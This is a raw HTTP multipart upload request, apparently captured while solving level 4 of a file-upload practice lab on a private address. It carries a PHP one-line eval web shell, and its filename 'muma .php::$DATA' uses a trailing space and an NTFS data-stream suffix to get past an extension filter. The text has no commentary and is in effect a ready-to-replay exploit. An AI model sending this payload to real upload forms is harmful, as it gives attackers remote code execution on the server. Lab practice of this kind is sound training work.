 POST /up/Pass-04/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------15764301302556887829747237063
Content-Length: 385
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-04/index.php
Cookie: HFS_SID_=0.677026703720912
Upgrade-Insecure-Requests: 1
-----------------------------15764301302556887829747237063
Content-Disposition: form-data; name="upload_file"; filename="muma .php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------15764301302556887829747237063
Content-Disposition: form-data; name="submit"
上传
-----------------------------15764301302556887829747237063--